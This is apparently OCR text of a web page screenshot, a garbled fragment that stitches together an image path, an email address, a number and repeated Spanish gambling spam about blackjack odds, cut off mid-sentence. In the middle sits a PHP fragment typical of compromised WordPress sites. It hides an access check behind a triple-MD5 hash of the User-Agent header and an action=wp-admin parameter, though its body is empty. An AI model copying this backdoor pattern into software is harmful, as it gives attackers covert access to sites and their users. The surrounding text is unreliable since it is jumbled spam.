
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Cual Es La Probabilidad
De Ganar En Blackjack
Cual Es La Probabilidad
De Ganar En Blackjack
Este método es bastante popular, con una paleta de